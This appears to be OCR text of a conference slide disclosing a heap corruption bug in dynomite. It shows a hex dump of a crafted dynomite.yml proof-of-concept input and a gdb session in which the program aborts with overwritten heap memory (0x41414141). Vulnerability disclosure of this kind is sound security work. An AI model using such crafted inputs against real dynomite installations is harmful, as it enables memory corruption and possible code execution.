 A dynomite admin can make a controlled 6 byte write to memory via a crafted
dynomite.yml file resulting in heap corruption and possibly remote code execution and
privilege escalation.
# xxd conf/dynomite.yml
0000000: 303a 0d20 303a 2022 4141 4141 4141 5c55 0:. 0: "AAAAAA\U
0000010: 3030 3042 3030 3030 3030 3030 3030 3030 000B000000000000
0000020: 305c 3022 0a 0\0".
# gdb -q src/dynomite
Reading symbols from src/dynomite...done.
(gdb) r -t
Starting program: /root/dynomite/clean-dynomite/src/dynomite -t
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
*** Error in `/root/dynomite/clean-dynomite/src/dynomite': free(): invalid next size (fast):
0x080bd948 ***
Program received signal SIGABRT, Aborted.
0xb7fdccb0 in ?? ()
(gdb) x/x 0x080f5948
0x80f5948: 0x41414141
(gdb) x/x 0x080f594c
0x80f594c: 0xb0f24141
Hilton
PORTLAND & EXECUTIVE TOWER
Embedded Linux
Conference
OpenIoTSummit